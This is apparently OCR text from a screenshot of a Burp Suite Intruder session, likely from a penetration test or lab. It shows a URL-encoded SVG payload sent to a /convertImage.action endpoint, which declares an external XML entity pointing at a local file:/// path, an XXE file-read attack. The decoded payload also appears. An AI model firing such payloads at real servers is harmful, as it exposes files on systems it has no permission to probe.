 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Not matching expression no such file or directory ?
Request Payload Status Error Timeout Length Comment
0 200 18432
6 %3c%21%44%4f%43%54%59... 200 18446
Converted text
Copy to clipboard Close
=<!DOCTYPE svg [ <!ENTITY test SYSTEM
"file:///usr/share/xml/fontconfig/fonts.dtd"> ]> <svg
xmlns="http://www.w3.org/2000/svg" width="12cm" height="12cm">
<text x="20" y="35" class="smal%
? < + > Type a search term 0 matches
Request Response
Raw Params Headers Hex
GET
/convertImage.action?svg=%3c%21%44%4f%43%54%59%50%45%20%73%76%67%20%5b%20%20%20%20%20%20%3c%21%45%4e%54%49%54%59%
20%74%65%73%74%20%53%59%53%54%45%4d%20%22%66%69%6c%65%3a%2f%2f%2f%75%73%72%2f%73%68%61%72%65%2f%78%6d%6c%2f%66%6f
%6e%74%63%6f%6e%66%69%67%2f%66%6f%6e%74%73%2e%64%74%64%22%3e%20%5d%3e%20%3c%73%76%67%20%78%6d%6c%6e%73%3d%22%68%7
4%74%70%3a%2f%2f%77%77%77%2e%77%33%2e%6f%72%67%2f%32%30%30%30%2f%73%76%67%22%20%77%69%64%74%68%3d%22%31%32%63%6d%
22%20%68%65%69%67%68%74%3d%22%31%32%63%6d%22%3e%20%20%20%20%20%3c%74%65%78%74%20%78%3d%22%32%30%22%20%79%3d%22%33
%35%22%20%63%6c%61%73%73%3d%22%73%6d%61%6c%6c%22%3e%26%74%65%73%74%3b%3c%2f%74%65%78%74%3e%20%20%20%20%20%3c%67%2
0%73%74%79%6c%65%3d%22%66%69%6c%6c%2d%6f%70%61%63%69%74%79%3a%30%2e%37%3b%20%73%74%72%6f%6b%65%3a%62%6c%61%63%6b%
3b%20%73%74%72%6f%6b%65%2d%77%69%64%74%68%3a%30%2e%31%63%6d%3b%22%3e%20%20%20%20%20%20%20%20%20%3c%63%69%72%63%6c
%65%20%63%78%3d%22%36%63%6d%22%20%63%79%3d%22%32%63%6d%22%20%72%3d%22%31%30%30%22%20%73%74%79%6c%65%3d%22%66%69%6
c%6c%3a%72%65%64%3b%22%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%74%72%61%6e%73%66%6f%72%6d%3d%22%74%72%
61%6e%73%6c%61%74%65%28%30%2c%35%30%29%22%20%2f%3e%20%20%20%20%20%20%20%20%20%3c%63%69%72%63%6c%65%20%63%78%3d%22
? < + > Type a search term 0 matches
Finished